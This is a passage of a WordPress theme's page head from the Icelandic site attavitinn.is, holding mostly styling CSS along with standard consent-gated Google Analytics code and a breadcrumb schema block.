    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/taekifaerisgjafir/",
                                "name": "Tækifærisgjafir"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
